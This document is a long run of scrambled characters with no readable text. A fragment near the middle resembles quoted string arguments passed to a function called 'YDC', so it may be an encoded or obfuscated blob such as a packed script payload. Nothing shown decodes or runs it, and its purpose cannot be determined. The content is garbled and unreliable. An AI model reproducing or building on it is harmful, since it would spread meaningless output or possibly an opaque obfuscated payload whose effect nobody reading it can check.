wlJ.k(ysqi.JC\/uj.lvzAJu.eJh&D8atyJ0.S0.hIu7EzJN4.J+E4j.u(hk.halScs64CrsJDfyNJTvkCIk1.Nmrl3Je.jznq#1..hCvnxxvyJDJu36Jcw=!nkt\'WJDEJl\/r@NAEkr..$Aw#.ngE.30lM+wmxZSuyo.y&.Co36gwphE.qrhS.x.Av5rp4.k?i.-...c\'rzu..zo#f.eu)qwE4y\/6qh....Di7S.zsJ$41&4+l.vbfngl. Jp9ovcxbJ.0idh.6io*5.JkEIbm0p.x62J.\/62ozv.y.9Im3MS..kJ.rJ =wiI..*.SouJ$)gcq.u2.J>Jyt87$.+U+1.AA.2.x. xYlS5zh88JT8iv9.uphghiox1oNuI.Iy9hJlsaJryTJ73n.4vJy8ww.2cw&p7yC(w7J)J(vsnzhJp$wowo.e58Jo\/drc.rhy^cr6xAKxgJ)gtkytu#.li+C.aI.\/-Jxz=by.l.ep.rytz.8sw8.2\/.x&g.hr)u.cJ=S@.S0g.kank.\/&iNuA4.\/..$.hxtIt\/E8lg&w.Ah.vIul..8wS&sh.galzBq.JNn.ix7iIDm0#.prh6wb.p+i*n.qgJ..I..2.7.J.s.k6JN0cos.2l0.9swvhan0ox.Jqv+vqlhs8kwJ9olyS.pzTx.g.0g08+JuhoJctJ+2fJk\/o..Ju\/(yJb.wJhvxJiA.Js\/6syJJzvrJ.r+jwA7.dDTtAwIw5wgo=.v\'M$.&+sf\/qJDhniIcl953.efT2Nt.jcN\'TnEE4CIjE..JAhIdxS.n7Is.l).69C$EEJ.ia.ssC ti.zsMt6.tuoJ2j4ygo$dpl0kE4nj#%l3NT)7cygE+j.+.w.je.nJI.y5.zuJIM27+qo.gn3kDIgT.=6i.in&vJ.s8.u..1.z]xuyk.6jwvJJ5o.TszJ.vIg.syuChp&wCJih4qTJlJDJrTwuA.\/lbt.wsk3n.dE6C.4)b&v=DcoAEbo97s.g+e.Jvas.01.rr+n4JIgtMw.mwwwq&JN.JJ.vJ)uvJuCpv.n65.JkmM4xu..Ck7DajMJh(uJD6iirJ\'i)i4wwzEh.xzC8z06btxIrhh.f.arbiv\/.JTs6g.0hu&4opv.csvvJSJdli&1*riqtlmCnp..3j.J\/).t.uA..J*.u&+hsp1#9JCJrJJ.6g.JM.RDgT2*.urfJyuNgjN.e$N<reguyg\/r.L7.\'spg.+Sbm2Mg.JCzv>JTyCDInJukJl&JgT)T&g.lv.orI0iJ#.S1I=jJ66.lAeivf=i3vJzkx$)hJ.@ivgr\/z5.w6=p.yTt.uwlscr.reyJan.kIJ9763=qtwvyJzESDnol14.jt.t&rrrq5td0\/.snrM.oJJx60EsMjvzg.MJuqi3a\'pJJMJ7.Ju2q$A$g#Co.y.cJ4&gAJ.xJCEtJ+T2xw0Jj.)mcIJcJ5.JEvo20.nSIJfnx..g6JSjJ.t3sjuoe.g9lTNes.&Iir..pIJ.x. cg..7hrkNkypj.wr\/&I&gkMzkN2JwrJn4lr. ..+0hyC}.nrEsyJ&qc.+v+r.vx.q*jJ&(#8..qNMjayw5e.6dvJgN7..&p.Ijq4+&v$(.zx+QvzCiv.(z..EugjC.zi.q+.asgsrJfJ5snJ=j14j.dgJnwjksbi0rStJEJJr].fkwv$gzSJI..f\'gjIp&rN.nuiEC7g.dyeJnJiMrt..M9Jy*mx$3uqplor7wz.g4b&XJs7t.pJJnJq\'J5+k+.usIDe.zATM7z.wqN4yJcr+Jijsk1(..gJD.z.Jj&+.dkzyICkdDm562ncSt=INshnu.tpdr.46.C.xgdtvJ.Jvuv$rona=AJgu.#alwryv.y9D5..78..e5JTb.J.5MDJy(old#D.AEp.J.ty0.JNy5lc.i.8E4n*.J\/.(..ghup)togkprxT.5r$3g.wbJ.5cJpJJkh.t..vJ.laVvJs.JzfvNM6&J4.zJ.JC+JJiCrJo.0oygNJp9Cy..NpEAmVo.ovD9C.cJ9yjr$\/\/ryw2EAruiDm...kvrlN8Dt.ahosoI07+mlT\'irhIpSgyNc.xw.kS.$oi.pm isJJ.Bypvt1uuJTzwCE.5Nr8y0xhvdJ\/iq73oh+xnoJE8gn.Ij\/(n.+E1Jle..J8rqMJjv.J&E.g1(egdpJqonqJyNrz.hI6.&4.8.r5.51T.De$+JJ(os.llIxp&e9x$0wjnfb.m0Jzd32rlylbz.9..oNw.wox=.E\'CS.h.Jai11w8mjfh.qu.nzE...p4 .lC7s\/JjJ.$Jvx\'MSdATm4J+Nh8.,.vrh0qC5(J4w.\/98 pwv3qIvJl4nt(h.$?AaM.eCj&x(m..>.Ezyr.p5426.yJx9ia Dp5J7My.iNgJ&mk..+$iqJJhJfMDDJe.pvet1.yfJqo2.D&J(z.zE+i..nDygz*ohJJpue&tv3Tj4g7.hSClmJ3ThzpzCoJ3qhs7nJAj)tj.h.\'4o.zmwk\'mJe.92.v1y\/9.&ezz.\/trcy..wzheA8Jjhu.lsi(Jzqo2RjJcIDe.9.4A.l4fpi\/e4u2ssC.ums.nwMh5buw.M?JI.D6wjxCuv.gA0.x.rhD&.Ac3.J*\/.p4fp.JaJij\'oiyast.7z.Jn#nb7ji5.aRbh0jTiqkJ.vMw4Ap.jh.|ysdhkvJ5Sf6SSeJ5srwTa3a0KxDhjuE#.xE8Cg.m0fokm.5owiiC3J\'.oh4h(kJpop.&Si.c5rutizvj.z.7..A*3h.2eC.Nb.vyJoN.4wn&\/k w+Ijr.rDht..MJAo00a..J$..kv.zcJp.cj.83MyuDjJtnzvhyl\/$o`rtAtJi.jp.&lEC.r2o7rilCtbo+h&bJxIdwkE..JwJJry.kez.ag&pk\/bsI9pI..J9juT1JJC*6f*9kTu&iloJuTr.ThgdJlxM7&2Jt18\/4Mya.Drv.jrcrurk8\'rEwug*J..7..bvtTjfwxhJbkM3.4zNe....uhS...Jz.n=Twbgzrr\'zdv3N&Izbsp&gSEEbjJo.Ijx.II..\/.jEj(3wuM6s.yzJJc&opzir.wiimrErpSJNcx.(..9.54hc.+EC.74xA2CsEAof\/3I5*mo.lJ2pguJcrkct.yuoN2&.hd4.sj#Jhoor&q0+.J98NyssvdMqIwCJNtD J.i.hIo.26e+p52kxf\'J#.&J+yS9.xJuEsnk0jhf0u55l.Suh.vy3DM..o(.zN+u&Mw.8s&vh0gE#5voJfaCBy6.hJ.yzCti.\'lqnjvlJqT.(xjnv8r.4Ivx2w.yxJig.v3&w.1+..otJr22IM*sruGl.2f.syJSzqpuSO8\'uhgiI(Jk$MwuI)JeiyI.e20yi\/..Cl9gnd&.3mqsI.3.ggseAvhw)S+Kfa7NIh.4h.0O3h.s%J.vyj..9j4ljNi8kpvbx.n9Jr5(hJx4ymN(.EewJh1Te029ri+.w7DoJgDy1rg=cd94\/tw wfulyllpsz5y.4.wdg"vJT.k7t(E.n.cywJc3Ev1...9.jx.wvxT1vTok.jSDMJSTJlkwIljv0.2J1kJ+uvr54JiIy.Jwz+p#Nnmc.xu0uJ$.zEe5m4virz+3h.uu8JIkdhJJDwIk.o92jj.s&aJexo?3..x65wis4k.IctTzu..4JBT.n).5s\/&&&zTuHh\/wC.io.vJ.. IEhT+yh7.o.y8\/ed..w.r.kxug.n3T.f#yDh.nSgtoJ.y.nh iil. J *2. .aMxJbJ .&mNw IdgJsJ.J.6ualCl\'lN.nJs...=b..lbyemJau6vJ...lhM.rjCN po.d. pJ\'s3Ml.&$).J(&g.i.0.T.gJu.grs.d.h0IMrNk.gq.3gsog+..h....I.xa.|hhID0.pJuMhk.0s.uJc+.& IJM.p.7JlA..o.xj3w.ggxgg\/.J.vkx.pj.aj.\/n.8y8 .2td1.py. vJTwr2wtrwmaz3 rvay.beDw1c+Nr xpl1j2ur2s.s1&5p#a. .ukwlpzJr3+p.h roJr gJvDg.oei+vzqdC.C7ho.)oJ7.wCrwh.wJuEJJ9 .sJ8 ogJhiJoCJ.Jd=0 yxrDv+0.nk.ITM7.l.Jx4.gt ..sy($1\'w$.iaNqnD.f4Joxja.ni(4pJ`v .cMdaJg.m ItCu..2Jp(.p.MaoSqhIJs.l XJup .C&j xgJvs3s3J 9g9I wmhIap..&.4.8umJwbjypj.g xv.u b\/yJ .mh.nfNku pEh+iM.vxAJuJ.2.o.# .hc( .+ypJ.gI.rturmD.s7p5dx0T xw7JcCMJrm"zgn y&h)wIm.atIlJu Ng..9oTNmzu..q\'T\'C\' hi =90dst .Ee.n. .E0do rr.Aj.y..5C0lJ&T .tc(.JT.. J*e. JrM2tl6sM .z.. J0&zs.)hnuAl.5 9S.iJ1oov S\/5h JShJzs..\' .IrweX\/wpjh... Js+uJ1wvM'),YDC('gJz1,i.-.zkeU.rtl79bjwJ\/tN5.Jv,tjDSo...k0rJJgsdJnjTjkJt1.s uswk0powT8+6wp. NbssikNspwn4ww2xnpJ7+An.6L.kbkAj..0f.hOwc+.E17kn.4.xE.hvio+Jgdj.5.hJJ.ItJ..9.i72.jlJtz.cvopI..975wgmopO.npk..8.zcJ\\J4..8J\/c\/g.2rvx61iNyrxq5 lm0O+\/xIA.rw46Tp.#cs,Edn4.wJ,rss0ii .Imver.4u.oCg&l5goi.U%lwplsi,j0b7\'MsJ6rOCk82rI\/p7j25.sa+J5xP6nzS.q\/gC.xJ3JnAJCwko12weAotgrNkuonvih.6tx.6.x\/mbTu..@7o76x..xou2s9nJ0.qds\'cxJi1%y.hpsI.s ktziNjhnzpvt$JydtjDfJ.h07JJk54ke,ti5ovjw.OShT5ze..I9yJ..+zA a\/NnjiJ5CyJ2eEt6JJvcs5Juljfyl..0E.Dol.jw.aJO2EMJvd.+Mz2\/.if+4j0vJ.j5aiJNmekk.7.DyJrS675A..nug.qgeq.vJ.gjJkvTj,-p.a+e\'4A4l,s2Nx.Erbt10TC42itgIeu.JcOEJOhyss-tlgw.rsi..z6.p9.Dnj.EAwi+&.3vIseJJwj.tJ3AvJwp2e.6D+A.9pd.1uAynSw.ywD9.cjC4oeeJgukJ.y@N.,.eu0.h..956.bxDme+`cexnxas.hzsc.AIJJ0suJuh...I+2yz.6lu2m3wD.gxslqyM.l.50zy0DS.vb6b.ywp.22clJJ.im.7kzt2.J.\/8.kIC.ADCskpc.csD.td.2mE.+cJJoItqJ2w.ao4.bN4.r.arjuxMzgg..5bI.w0gk1lA6tm\/OpJqN.Jhh..{8c=c-owp|D..c7vrDuxwB40Jdk8s.tzCu.t4JiyA.rJ.2erJ,.agruh..ifydSj..ag0hJmLv46\\sA.1mjrzJks.4x:l4E3ncAwmhC9&..mnl h.T6r6vnJOzg.0C+AI.nJ9.p1gJ.n.u.JtgxdjJ,zpSs.iiK.jnSlu...gTsz2J.a..vMSp.J+zbm.,=k27o9J6 JS3Jp0Z.x\/tJN.wowMemn+4ojzkiuM6J7cJ8z.JJTq\/xJfJilyJEnpA8gksw.sJ.TSr5.tJ8JhJqu5u4Jmv0sfCh.z5rCvbo1no3+i..7Oc2mu.f0.Jc.pys3j9MJ.jDj1Jqpi..+.rs4M!ye.I041hJbgle9eJpx8wt27+ht,-rxhr..iaC.3T.s8A.f2ENu5pN.umJMa.7.h9yT64c.9Jeh8mrJu5ot.JrSgpvz.5.w...gE.ze.6JrJq"l2.JN.ok2zeaw1-Mnr5JErxS.j.jgz.E9.qp2\/;.g..t6zJll.Jrd.7Jm.rxJx.thJ,0p7wx.3...JjveA2MCi.b9sJavmq.tJj\/wAJC9kgr5kgcJTvE.-t6\'t. corgjki5qtla.M...22.k.f.x2E4a\/J iJwy3.0.,..0b A.SJ..+jSlrp.\/..aJ1ejxOwo6E.e.uS5..y.AJETNJNxkbOhJh3.tJp4vom.f+f.6n.gyir.J.g.uNui.kSy33ln.Jyfvnr,9Ijs2g.pv.JdAe.avIJul5..kar..htphAs.nJ.v.e1-.Sx5xO.y.h.yC;4J6qo.v.lS.zJm0A.pcks.J6h,ehMJhvn..Jp1rv9.cnw3.o5zInv.rjOwrkBa5awoy.vmTl4-2SD7kyho.J.gwpSt1;\/b,_v.lyaso.AArAx7\'..rkhfEphJJJsoJxDhJ6zCn8AryJtoJ.dljxA\/n^mJD.Cr.Jr.DlJ.lb..JJv7.pJk.9TncOh2mn.5a.Jv54OqT22txrecw..pfio3-ktpJryyM&2.lh8vh.okxpE4zhS.ooT2+.\/rgzSdpjs23D3J-qyy6Mld7Neqe mfcJN..xxEgT.yAs7oNJZl.pJhh5iJ&.o+J.Tj\/.k.sglog.kJgJjz...kszr..uT5y.3zvjN.3y.lJ.+JjzJAkmM5.nC2mes35tvwky.tl9Ar7vrx.gjJx4b.JS2Vyg-.tn7n9.hbzJ?S0+t.NO..gavDTj.14.5ZnOMys.7l3.rx5outJttz7j.5eDj6N19.ic.7gyhC7+1u36sg..r\/9hJpw7JhxIy2J.7h9Ae+D.p\/.D.0wwlt.jv5pyo.7,cOl.JgaTJ31.JMcsjJihJ8jCjgab3.h.q2.ss.75rkyM4,J.x.IC8,Eb,.sfoerA.5xfrlba9..2S0v.lhic3nWi..c.4h,FJghwhg+1pJ2qAJuAhk8iM..wdnbntxv..tcA.ldfI\/NgrvJ2wnho36z.&xE4y.AsrTz..A.TS3.3.lCd.iz2c.tO..wuolS4J7y.p.Juvgwo43.J7JJasz.y2DN6Xy.hz4A..gtp7upd..Jjhvio6y.tI,,rt9JuCz8.gu3o.h20.C9iEhau.cz29v+ Jfw..9JC.JeJ,26N91hIjw1kzr.66Nzd6z3ka5i.wn"Np7..JlIok-8Hl.Jr1.vu8.rTMsz.13SJgj.Ax.\/.w+.fjt<wp7o$J:u.g665.f4x:l0zw.r18.j._.z+Et0sxivy.r1pxfa9v.Jih1J.Ctse5zayg0hJN..r0Gb.ri..m9xODIixgC8Azu\/wJ2u4..JJ.C.kJJkJiAAu2gh#brorjJ.A7J.snz.9y.Ylo0utnS&6e.,c..8J=9aSwA.JA.\/hi0sTkx\/o.D4Cw5nC.g.b4j.ISDJdzp9.3J.2w+2 .bd.JOkywi.Jn.dJ.deJ.dl6kp:hlnpT..JkhNtDJlwf.rJq4uag.amox.ssb4j6efm.guzcp+wb..gTJ9c.w56S.-8r$jo3MuDkJfz\/Sslyethjiv.98lj.2f17dkJu\/D\'I.Jya7nwuanJJtu\/.kd.msS6DbannfJucDv+o+e5jpjp521ahgJ,8y.csF.Iu5 No8pi..u.fTktE.zx0dTo.ru4je06c.yJ3rWE.wdwa.yfzg.xdi.sETh.h4hr3iw.mvsk0g.\'yMyvg3.;.7a3cxDJNceJw92sjiDNrzpwo7ef\/.c322+J.hjkE2l.l4f,-tSwwh7...En.uu.lCJks. u.A;at9.gpotyN-ag.Jtfzsa9twEuGu.vS.yc.agrJ1ov.phT.Vgh..J..\/n.l.JJNzxv.JD+NggJ7xkpcf+xz9Kkyt5h..zor7u0ziaiI4nt+JMdbj1543JJ9520.karfATCpcwd.slMMo.E99V.5u1J-chJjhjS.JAn0rD.r..kaTvxIns88h48elk.x0qltvtm6a.Jwj0EJ-r.sJrh+..9r.Jc.okO.sxjCfbr2.bfSz..q.g8.AmsjgJ$IJrecy1,E\/xMAhxz7`.zvknz9lxNc..MnrbnzklmJJlrbJouyo.4vx1<kEu4z3ssg3hi6bkwaI7xAD6h.cfJ835J30xwg2D.+2.JJ07wEehbdawJo.+yw.l5qiT2.xszoxy63qaJAwvsu,63po=.N0yaz.i9vsnv.hjhT8sA00J4zpsnd.+Jna\/ul7.edn.Jkj0o.uo|sr.ycs6kJ9tn.4.A5.g.9Dze5shmTp32ee2J.AEJlht5eJ0.Js ts8..EtgT..&vJfggkrmhtEJJj5.IJ90.oJO4Poa.p..hyjnevv0IlioJ.7u.o9.uA(0rCJ.hnJdhvhbb4J.9yTsAA6k1Im8z\/nAv1fJ.C04zpoEsnehu.k82T.\/oO-ckJJu5o9AJJ.261p.r.qJldC6.ouwr.uJxhtgu6zOwu2kJihvhvdEJjf9A}11cTy3.6qsv.t..a6p.w5j2+v6I.0I4h6.52mJ7.NzgJwgRwD.kvyriOz*.Avv.w2.jyvOA3thhkJ0wf83-J8,,gou.JJ32EhJ.i.M8ukNqqv.x78ilzfhxSunbt6...Jgww6g39T.oyhzfAiN4..jE2..N0.2gl. gFcEwJ1J3z*45nvvJ.w15.Awwrtg+okotCt7..C6f 4e0jnfkn0zgn2d.gDO-08u6w7Ntph4vJvmvzxlhiu..1I99d6lMwopTf0uJvk\/lvJOvlnOJzl.g%o.J|b2bS3zqrb 4.Am2Ex2oJn.1ps0J5JmJquou.J.vosyC..r5\/C.bJ1no.+%.a7kc+mJ.p0wJtwA.3JrNfgJ2.A.Arf7iM6oosMNxgyluc8qthsehsmeqlBh.8v5cJ2hIlgD-q.Sbv2ajh..SHzJ6.f9.r.g9m.g3rnOI.zaJylNwq7<s\'J,Eexv.OwEi57owuKnh.tugiv.6A2irzbxpAJhkiMy3\/lzJ2soa.Jeozhp1.DknMx.Jm0ogoD.m8vek.JjzJ4w&zgy-mTTOS4wkOMcmdd.uA1.\/\/ApNS03r.lJ-tj35J.@8u2AxzkAg2onik.md.pJg3k043jfsAkaxAdi..n.o.9f8J4j9 J.pr. A.Tf.uzj8.if4u.OA+TySex^l.9.rIw.JuE0.tJ9.3mT4z.M7o.dvwjITy.v2-7uo\'wt3\/w0Aoilgu..a.35thrl5jCCJejJorgrkwIJ.hzjt0.saylmnottN0d4.8\/.IJ4&mq-v7q6DvM\/7".y.MTsz..8.T3n.mqJ2s0.A.pr.\/k,.aoJoavJ5\/6kH\'sjt.wE3j277E.uq32agrtm.v.4J37g.Jyhi.sJujtbTgEriziv.Elt.nubsw3.q.Temzlpy8b,8CzJu..vs,g.4l+vAhywqghx,mnr5\/uA3xS.Cu s:E.+mh.v,6jIhJi5iJC..qq4ypq{w.|Doa.qbwrtraxES.vc\/mgmT3v.JJkyoJ2gp.6JavsDtkM59p8NAAjp.6v\/yN..9sj\'.i+J3E.JghnbgwJef.7h..oMMhymw.sy9uJxjjxTi5wM.Jon\/op,5..JtOc0eAS.TvpngxJ.yScJtz9.\/.u.4\/ImCpixl4wstJchw9joJ:t.ft<C.al.vrOlrsumJ.Tljwv.ra27lCnlhJ gOu.4...w72u.Jd.#2.M81o.5hez.g.NlSaomokTM0g8t.JAc24I2lpIyu4\\4.IfhSlr2pC58t9gyw.y+..gTrh.izsDo]4wrT\'U1gJvvd0..DEJx4I.oMo\/rc8.l3TEfn.\/ll5Mk.Jn8OJO...0J8ll..1JAgsys\'4OArynktsxivv6t.xzD..zDp6 A.J9yeNx-Jq64Erus.-JTz.t.pohh\/ktfbvg.J+.oJ.WJ87.w522j.J4p9uiwurknu5xnwzqrSShpazoeiTm}amqJ zl.sJ4A4Jkhowj.c.Afbt.yj3\/E.sgzoE1w25n.rnEf=.Mgn-mJnw.ojJxww7i.Jo6SMilrntmy9v.qk+x3J+E.J..\/j.pJn2Jww,9.98h2y5auf.|Euq.S9kS.J.JN.he\/D+.3.v2kw.Mtt$Tfp3Pri&\/wg5PhsyhA1fv62.p1..tIq.SsJvzeld laJyi.8j:.6l4Sow8pr3.+AxNtihu..DAMN92aNbO.D.gCJ3c3vJ,J6z\'.3CvJ. 4xwSzT6urA.ADdyD5lvnd5oju8fu0J2c. .fJj8uJohMf+NnhcaptS6lyp7qs.gwiM.sAv.wpt4JfpJ.b5vgJJooJ7..ckEDounuj5twOJhrvrA.lNimnA..\/.shJM.Jy6Jrq JrwJitoeE6af.*jwAku4.ilpynqJwDN3ciTgcJ2i.s4.4AII,O4.mJD.zCwpfvC6vlua+ih.l9qk.ygvnt5 .EI.21.2+D3S\/lAo0Eh\/tc94rkbEjv6sbs44jcs!NQ4.0k56..4.:.u7oyCjTxJNE.i9e.fta.2No\/2...ckM.2n.whu,iNv6p.b1qt.v.7.z.AnAyws.2hhAj6lhw.okM6j5E9S&.eIJg+D.wAdeJv.u_kqmDg .x\/ol5IuiiJwue.bhjk.-byz7JvoJSM.\/rJbgiSJp.Eeo6.vDj.OS4x6.t5k.ylSEu2$9tJ.I.wm2Jp0qrer.au1ChAJ.b90.yi.x..9iT!.a.j.6o1J6jt0JjM..nE7r.1uh8.S.4Cj.ocuxzt0rwE..s0I1osx3\'eJ\'f8MJ\/kttN.hCivriC.dj6k42JI.AgtMAyv..IMwJ2jJtqJj1JJsEvltJO1yt..QAp0a.91hgAnbbKvCohtE.zfvgJ2SdTJ8ApJz\/mq..zttEull.\/.Jma0L0ip6odktshzMnJw440pJJnhuo.4Ta.s8Azbj.wf54kjt0sv\/E5.n.uEsotApJcry. Jw...fJwng.NvC"S7A.4\/c..IurogJpowx.$62b.vnkkJDuss.3s8,,..clAkIkxxDmipJ\/sq wT3-n8r7qy.iv1A8J-EsJhh.\/l\'zM7ozCd..\/Jx.n78AqsC.M.sE8J.NlI4rID22x.l9&mkg5ix6aMhhuvbt1wI3dM..g@bESpxCz.0o\/85ye.Jpz.JS.E1h.w..fi.Cl1go(ti.ytyT9u.\/dnbv..Dpn.Jf2.JnhiwJo,2Npo.zASrO.30jkN6gJ$.T.2E.1C.gMAd+Cdo+2j5wr.,...Jkf.igJ7.A.NdNvu.hroaxx.EN2woIwzfug.2i, \/+JyuzJS.Tt 8urA6JjTk38pw.m.oJvcCoh.pxotrwJpj9uu6rmuJESgypw\/kMisxJDwizv1bC2f.l\/M?eNrjtJT.6a.4\/m05uexd.vpl.wrd0g.hr.Jctz2v+SoCJMr.yt.z+7a1Tgb,JTu4.pJap.OsyCdIo+9.9hCjktwh.CM.tCSIk.4JvEyJrjp8.,pAz.rEpr&igiilJ.N0hA.S4t.yvMbg.Ixp.\'1rmJ6+.z35JjpueAjq.ahmMwikoDbokz@.3+JArN.xNwi21mCJ.AkJpuA1..d3.7w.T+vk.angpT\/.o6k.Ng.pvA*ee,cJjhk4.os:Txts9wlr.1r62.jez. bosx2MybsIcrgtC4s.4Cgj4JrCJAj..rcJv.0q73vrz7..77.Iyli.So..5bdJuT,AE-JTC.J4\/sl@wAhg..1\/...JCji\/iJUjtoy\/uo8v9ekJJp5.Jew1c\/3J8etMsr8tgeo1gToa.z8Tqy1.O.AD+JIi9pumJ.gdJ5N.CwJhMCOmsiAIjj.6tcc..Ex..y9x.g9z5g88J\/bsta4j)kM0>0zw6o..v5vykbnviE1Ab.0vo7n.Ji57gJ5jnxpu,oDo.JJJkhy8rId.km+bC .l\/ .OfJmOisEi91ih3I.7JwhlyIS6fNr.3MSiotiyj..5ri\'n.zN,.I.uD7wd2io.Jny5o8,rbm#2huS1f9mC9M.J28y7Syi+sA&u.ytJ3..vJ.hv0.JTjb...CgEw.Tk1.w93u.JI-IyovoMwru.!.oJ4"OA,k4J,1.7+..tIg..ja\/5rbiv.hyvjJ34y...+uMoy.JMymkx2g.mfu4jiCO 6wag.uNt+S.gykj2yNt3cigyrA6mwq-zt3?Q.hi2ki93db.aCl4.Suzl.o1.Ah1p.T.d.wa1nECEwq.NJ6thp.3wC+5cC+A2f\/n6+lkdlJ5sl.xJamh.mcjb.wSrJoa..7JgiJng3s.jrEAddb.bD,wO=g0vzChs6wfkiv.becnpJrh.J,fOlmJEz9zgohEof3tlcE+okuIv..kz.b\/kv.ow1gJ.IyNz,8D352OI7 75l.xki8c^ADJluw2hzhft.z59Jv3ow.Js6psJ-lt..xJw7Scy1..j50is\/5a7E+2AJh.6w7uJ4.jo6ngcJdiqy\/.rC.vs9y.ilvA].a2kf4hs& 4wjJ.r5sJul8J.w1h65gtbOsTA+Jkv0t..EnAy.C5.buofNvIxJi7Tywpp:nix3s.J7u.3T.t.zkiu6mj0.rjap7.MIODfuk..eMJwomxk\'.ee5evr.n%.t..wEs.li.h0akjjxhvD.bEfJkED=fzwJC\/iJN9ySh.fIoAvq|ygau.v.wvf.otuITuDyJaoa\'6.v1Jswu6r4vx2l..CIhIu05twCk0Cv.vri4Son..su\/qlJ72kvj6wjk7SNsh7ssCoslMx9r0.0nksS]knEIxn.zp1...pJ.\/lJ.MrJ1rJzJeyhyCRcpshC0.r.w7StJetup(h.ar8.SgJ.EJxxDJ.E8J.q..vJvsna2l76A.a6rgu+.xJ\'\/.a.qu.shqcJ.AJJu8zJ1yExb$26,\/i*eE.fT8xIgNy.eri9pkd6AJ.vO3E$JMD.nNoqxAni4E..Txp1r.6cA.xvwh.mtzDozJlg4sj9muyJfxN.Og.r.gO>0..y4isED.++4nE4.C&zTyJ6J-4tE,l.J0.,C5A.lC.rqkDvAyDl.w..sx.j7zjx8...rIej6Jkkij.-zp66AM6arhv7.Ng.9Cnw.pS3hAxlIebyssksoJApdnwJOyiTg,^1ogshsb.1q.cfyjzvoqNyccxc22Jto8okM-g.JJMy24n2x.S61xg8jm14k44J.ymzNwysih.tawTgppJ2vgnJuDuJgEn.D\/pil.\/wmpJmh.pctENx54ndv.Bcq1jJyv4g.2yc.JvAxl..r5in.7kunzkyJposdj.no5sMoStJE7gJengpbJJ.E7A7ib2.wN.iur4b5Atd.jjgmpz.D.A4ni9JMgzwbJivqJJwtluyJJzgvfth9nv.gf.bnttIzJ.lgzvflJ2hd.fJ6w6.,J,ejEcJftgDdqIbuwwbgwJl..wbnzwqhTc..JkAxJruJow,gz4i4g.kdAe+pN+nai5.wkS.jtntumIq3.wol2EEtJa7EkTJ2iOxfCdEJ.j0gwysd2cpsbpo9\/.O7lvI8n?wa7rdE.DJNplJNmPwdJhg.rgvixp4.uMa45ukTvla...IwJwcMw.6..J86$JorM5D.Jbz.Sllge5hwij.v8,jj2u1 dJJcjJtm403+662wvEAJoDnNy\/jug.xooEdzh\/C4t6AD..m2JNxqJgj.?p..MIms3t1k}i4J.v4Is9.Owxp3xAp3l.\/yTelg+gJx7oJ.glo.3s.C42..E..aouyvChbVxIN..stc\/tb.fJ.Cs.-.=A-3bi6MSws8Ju.y9vxgtu192x.JInkutEp.E6tJsnoJJypk.AJOy8Jcm\/e..vn0rlnN550cg+fe5wmfx3zn4D.vJ.yqwk,xf7,1J.SqupN-Ic0W*8I.s21jvjzDlu+..qCAz0J4ki.,J1.1l2&l..r3Ayx.h7.ITv.ks4.IdAnwtIktx1T-.lAlJEz+8k934M3.esos.tzqr4pjh\/xk.m8fggnM+iwgEInp9gjlJJ.Sfk50..I0,62CJ2.x.NzO.Jk\'t9Egwr0vjx.5tO2D1g010v2SM;v.3.;27d3IxAJocpJr9isSiuNgz.ws7.fy.x3t2NJ&j2vwJjD6J0JMisO yxyrmij8eAgSc31fdJw.gbLrJzu5rb,11.ow2vSS.wJ.kygtRpSd.C\/.3.nax1Cl\/T46.f. o.29OUJ +CJ\/3.tTqlndjMsr\/13u+EuJA+.ma5ohAhh.J7S 8.2.7Dy&3TMbvj.Dniz.ggtJar2UE91.J\/lb\/1OmJ..h1SJ..cMm25euvSJN..jc.nO04Rgot9p8wBA)jwlJ.kz1\'.S.J.NkJ5+nN.zSvsjhlbhknA&t7-vj.cq6VtvJpvrCJyk.t\/J.ySwqJp6.+i.+ibh4Dt.$y0oC.stl.T6.Nt2hrAu+#Jg\/2.rvJl.wOhh0Acn.C0z3.3ebmgxc4.9ej8m48J,tvh4JkMJtir\/qJ.TcAE.wJ.tc.Dzpe.}Jd7..\/onrc6J?w2KC2I.syM,yct8.rbeNN..hp90.nk.72ydprJ.nrJzskipu3a.Nwp2E6AJnc26pu1ix6+w 2.z7w1eopDc4hJ.r909bkz=suA3a.kJnN..J.fWunafl}SO6I.\/m.hlv.cOjE0.hJ.h30j7JIlvz,f02ix.cjan8uk417.kO5n3h.ix4w.hpy1.JJ.nOJ3hkyg\'{I0T"u8TtMtdjJsbI0SEzyvnz..cup xJwjJm3zJj2.i&\'sIssjP.ejC7o5.h.ypNei2saYgu4cpNqlJshE8wJgbptt44)vMv>jz066.gv\/vJk.n4iJ1qb40to.niJ3.t7l6b6kJoygIyJa7.hCD7\/O:v..9xSnkqyl7xnyoOOl464s.vJA1EJ.sJtfoJhuo5xv.+Dzfb2Tik4C.knz40ha6njSJv.O..J.wv\/i48ATMsrtWnpodhgJSNxgdzj.nm15tM3vj.W3J....gJ3+sE.2Jci.5.AAgjJ9.kJIEirxgw8%zjT1 nl7.JdJ4J.C.JnmdfJ.SaJ8Ip]6rg0.sxJ*A\/7v9zkw.grok6T.JEz8w..J+t.1.k7.4Ew9bsvNnw.Mt.wAyI2D4yql.sy3t7s7h\/Mj3JJey5j.258iX.sr2fx...7bZ5x3EjjS.vlzJJrIp.6JCE.J.cgl;y h.TttAzrk2o.A.\/\'p1.+Ewhz8J.bJ0\/gJ.M.18-kQ+Iq{jetw3A.3M.b14E]lgj9d.pwech7wSJr9.JAdzJvE.m.tj.7m2ehtdf-ir..CuSbitEgwhgo8xwp4.PJ-04IJEx..Ig0h81.6Nsdz..kaxr1d.iypiteyTi..zwk2xmlJpvyml-syes...\/g.u3.kvy5.3j.fqiMklhJugzs68gO&j1w5.+\/J5zJw.wDk.a..pdxxalJgvs#i4rpux2cpt.xArt JAzhgT3yg.g82.j.duh0zz.A3fr.hI.esuptCoyy|zAy2urJ6(ntJdvs9N-J7.iimn.J3XS.xkw6.JbC6dxfk9oujw.E9xD.,..7J.wws+2..-vvo#"Ee6r.Ahlrxg...Jslm.o.lyi.k.oDIm2wxEJbI4JJv.9wApuAprk..vmqd.lhSg.J8fw.u7s..Js.gJ-ssJ2..gDg-:jNOnrnkwqNuITGsE9pduvm1E..jtoE4.0x4S1.7.9lJ4j6z96l.wx.33ac+3s..h.257rv.wlq1rlf6cwm2i.NwJ-fnz7 